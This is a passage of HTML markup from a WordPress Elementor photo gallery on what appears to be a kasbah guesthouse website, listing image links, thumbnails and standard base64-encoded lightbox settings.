data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030435-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030429-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1030429" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYzOCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzA0MjktMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030429-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030427-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1030427" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYzNywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzA0MjctMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030427-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030409-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1030409" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYzNiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzA0MDktMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030409-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030403-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1030403" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYzNSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzA0MDMtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030403-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030402-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1030402" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYzNCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzA0MDItMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030402-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030395-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1030395" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYzMywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzAzOTUtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030395-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030393-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1030393" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYzMiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzAzOTMtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030393-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030389-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1030389" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYzMSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzAzODktMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030389-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030388-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1030388" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYzMCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzAzODgtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030388-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030386-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1030386" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYyOSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzAzODYtMS5qcGciLCJzbGlkZXNob3ciOiI0MjRkY2NmYyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030386-1-768x879.jpg" data-width="768" data-height="879" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030283-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1030283" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYyOCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzAyODMtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030283-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020369-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020369" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYyNywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAzNjktMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020369-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020368-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020368" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYyNiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAzNjgtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020368-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020366-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020366" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYyNSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAzNjYtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020366-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020351-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020351" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYyNCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAzNTEtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020351-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020350-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020350" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYyMywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAzNTAtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020350-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020344-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020344" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYyMiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAzNDQtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020344-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020335-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020335" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYyMSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAzMzUtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020335-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020327-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020327" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYyMCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAzMjctMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020327-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020312-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020312" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYxOSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAzMTItMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020312-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020302-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020302" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYxOCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAzMDItMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020302-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020285-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1020285" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYxNywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMjAyODUtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1020285-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010667-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010667" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYxNiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA2Njctc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjQyNGRjY2ZjIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010667-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010664-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010664" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYxMiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA2NjQtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjQyNGRjY2ZjIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010664-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010654-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010654" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYxMSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA2NTQtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjQyNGRjY2ZjIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010654-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010642-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010642" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYxMCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA2NDItc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjQyNGRjY2ZjIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010642-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010618-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010618" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYwOSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA2MTgtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjQyNGRjY2ZjIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010618-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010617-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010617" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYwNywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA2MTctc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjQyNGRjY2ZjIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010617-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010613-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010613" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYwNiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA2MTMtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjQyNGRjY2ZjIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010613-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010466-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010466" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYwNSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA0NjYtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjQyNGRjY2ZjIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010466-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010455-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010455" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYwMywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA0NTUtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010455-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010453-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010453" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYwMiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA0NTMtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjQyNGRjY2ZjIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010453-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010445-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010445" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYwMSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA0NDUtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010445-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010442-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010442" 